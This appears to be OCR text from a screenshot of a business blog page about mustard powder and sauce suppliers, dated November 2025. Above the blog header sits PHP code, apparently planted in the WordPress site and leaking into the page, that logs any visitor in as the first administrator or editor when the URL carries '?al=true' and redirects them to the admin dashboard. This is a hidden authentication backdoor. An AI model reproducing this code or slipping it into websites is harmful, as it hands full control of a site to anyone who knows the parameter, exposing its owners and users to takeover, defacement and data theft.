
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Premium Mustard Powder & Sauce
Suppliers for the Food Industry
Published
9 months ago
on
November 11, 2025
By
ADIL AHMAD